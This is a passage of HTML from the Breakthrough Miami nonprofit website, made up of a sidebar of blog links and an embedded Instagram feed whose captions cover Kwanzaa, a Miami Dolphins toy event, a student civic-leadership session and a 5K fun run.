					<a href="https://breakthroughmiami.org/race-to-breakthrough-karlee-malloy/">Race to Breakthrough &#8211; Karlee Malloy</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/career-day-summer-2025/">Career Day &#8211; Summer 2025</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/entrepreneurial-outreach-by-evan-gitlin/">Entrepreneurial Outreach by Evan Gitlin</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/a-story-of-remembrance-and-rising-together/">A Story of Remembrance and Rising Together</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/growing-new-breakthroughs-with-belen/">Growing New Breakthroughs With Belen</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/helios-education-foundation-grant/">Helios Education Foundation Grant</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/genesis-inspiration-foundation/">Genesis Inspiration Foundation</a>
									</li>
					</ul>

		</div><div id="block-3" class="et_pb_widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 350px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="7286" data-locatornonce="6f89241ff3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18275481211303966" data-date="1766753413">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSui7J3j8rw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&#038;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&#038;oe=6955B1B7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/606972306_18540529549015703_4667066280852211171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8OvD_XniaT4Q7kNvwHomBqs&amp;_nc_oc=Adk1VSz101Gqzzpo5H05u2cwkWV1ZgItquVzOzt2bfeRekSVgbcWJLgjZkuwVlkhVHU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnH7ctq-iVQzrNcMEjBMz73ERE2QYapoknXnvj2jhReRw&amp;oe=6955B1B7&quot;}">
			<span class="sbi-screenreader">Happy #Kwanzaa, Breakthrough Miami Village! Today </span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy #Kwanzaa, Breakthrough Miami Village! Today kicks off a week-long cultural holiday honoring African heritage, unity, and the shared values that strengthen communities

Kwanzaa invites families, neighborhoods, and communities to reflect on principles that uplift, empower, and inspire collective growth. Each of the seven days centers on one of the Nguzo Saba, the Seven Principles:

🤝 Umoja (Unity): Striving for togetherness in family, community, and nation.
🗣️ Kujichagulia (Self-Determination): Defining ourselves, naming ourselves, and speaking for ourselves.
👥 Ujima (Collective Work &amp; Responsibility): Building and sustaining our communities together.
💙 Ujamaa (Cooperative Economics): Supporting and investing in one another.
✨ Nia (Purpose): Committing to uplifting and building for future generations.
🏘️ Kuumba (Creativity): Leaving our communities more beautiful and beneficial than we found them.
🌍 Imani (Faith): Believing deeply in ourselves, our people, and our future.

At Breakthrough Miami, these same principles reflect the very core of our Village. As our Scholars grow as leaders and changemakers, they embody the spirit shared by Kwanzaa through community-building, service, collaboration, and creativity.

To all who celebrate, we wish you a joyful, meaningful, and empowering Kwanzaa. May this season inspire reflection, connection, and a renewed commitment to community. ❤️🖤💚

#HappyKwanzaa #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18103287679689190" data-date="1766667051">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSr-NrHD9Re/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&#038;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&#038;oe=695590E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/606670454_18540354451015703_4245629904220751815_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e2JfSeCxXNUQ7kNvwH8BKqm&amp;_nc_oc=AdntxxJaFQlJjSggkCoZglSbss0X9UZwGklAzq0N3iOlp5HHSZgJb0VYrw0xm4cLTlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmnYW1OXuLzfF_W7zDnbv3flJybDhngYCZNjnQufLzY7A&amp;oe=695590E3&quot;}">
			<span class="sbi-screenreader">Breakthroughs wrapped with a bow! 🎁 We&#039;re grateful</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Breakthroughs wrapped with a bow! 🎁 We&#039;re grateful for our enduring partnership with the @MiamiDolphins who are helping bring joy and CHEER to those who need it most this holiday season 🎅🧸

A &quot;breakalicious&quot; shoutout to the Miami Dolphins - Football UNITES for hosting Breakthrough Miami Scholars Brandon Pierre, Madison Pierre, and Imani Saunders at this year&#039;s Holiday Toy Event presented by @TheMorganLawGroup! 🎁

As part of the Miami Dolphins&#039; mission to give back, families from across #FootballUNITES organizations were hosted at this annual toy event, helping bring holiday cheer and surprises to all. 🎄

Breakthrough Miami is proud to be a Football UNITES Community Partner and salutes the work Football UNITES leads, connecting the intersections of our community to create a more united, educated and healthier South Florida.

@wsvn @hardrockstadium @garfinkeltom @millerkm @inspirechange #FinsOffTheField #InspireChange" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18090517492943382" data-date="1766614878">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSqar5-gqjz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&#038;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&#038;oe=6955A428"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/604127353_18540250249015703_301670798803743244_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoOrhgcpV5YQ7kNvwHZctTX&amp;_nc_oc=Adn011CvwydMiVa-Z5lD2TG3gwCe2TV85fAfvUVWtgsNiE3PiemAGxRsBTaHWeWl3Kw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkVtbuS9SwAeqsp68BkzzIMbRT3rIi3DYvBONzR2imNXQ&amp;oe=6955A428&quot;}">
			<span class="sbi-screenreader">Breakthroughs &amp; Bridges is agency in ACTION 💡

Pow</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Breakthroughs &amp; Bridges is agency in ACTION 💡

Powered by the @MiamiDolphins Foundation, our BreakthroughU Scholars stepped up as Miami’s next wave of changemakers at this year&#039;s Breakthroughs &amp; Bridges, tackling the real issues shaping our city and discovering how removing barriers and building bridges creates stronger communities for all.

In collaborative sessions, facilitated by our partners at @Mosaic_Miami, our BreakthroughU Scholars explored seven critical impact areas guided by local champions:

⚙️ Tech Equity - AJ D’Amico, Director for Info and Technology, James L. Knight Foundation @knightfdn
🌿 Environment - Cheyenne Kippenberger, CEO, CK Tribal Consultant / Seminole Tribe
🗳️ Voting Access - Maydee Martinez, Director of Miami Initiatives, @HispanicUnity of Florida
📚 Education - Justin De Leon, VP of Education, Partnership for Miami
🚊 Transportation - Eulois Cleckley, CEO, @TheUnderlineMia
🏠 Affordable Housing - Govind Srivastav, Director of Capital Solutions, @MiamiHomes4All
🤝 Human Support Services - Alexander Paz, VP of Education and Workforce Development, @ChapmanPartnership

From discussing how to expand transportation access to mapping out what fair housing could look like for Miami families, our Scholars designed real solutions and left with action plans, bold ideas, and a deeper understanding of what leadership looks like in the community real time.

A very special thanks to our facilitators Matthew Anderson and Justin Pinn from Mosaic Miami, and to our illustrious panel of community champions for their generous time and purposeful engagement. 

@jason_l_jenkins @nfl @r_hamilton24 #MiamiDolphins #FinsOffTheField #FinsUp" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18074517698346114" data-date="1766530852">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSn6bx_jaKL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&#038;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&#038;oe=69559E94"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/606347826_18540089938015703_4466350114955854140_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VK-XCpgDVF0Q7kNvwGn-izt&amp;_nc_oc=AdmAVirRSOD6PvUbNniHRYKr3khWJT-k4MxWZg0qNeu1NmBa4pxRYknbP8mdLEbTktg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkHrN2XG_xJUHKgSvOu8eW9Kzk5oAv4vKYze1Su3lw8mw&amp;oe=69559E94&quot;}">
			<span class="sbi-screenreader">We&#039;re STEPping into 2026 together and ready to sho</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We&#039;re STEPping into 2026 together and ready to show off our &quot;breakalicious&quot; SPIRIT! 🏁🎉

Our annual STEPS 5K Fun Run through Coral Gables with the @STEPSMia community is BACK on Saturday, January 31st! 

Walk, run, and jog with us as we make our way toward Breakthroughs, impact, and OPPORTUNITY! 💡

Register your spot at: breakthrough.miami/steps (Link in bio). ⬅️ 🔗

#NonProfit #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18215469052309472" data-date="1766455814">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSlrTCBD3Cc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&#038;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&#038;oe=6955B7CC"
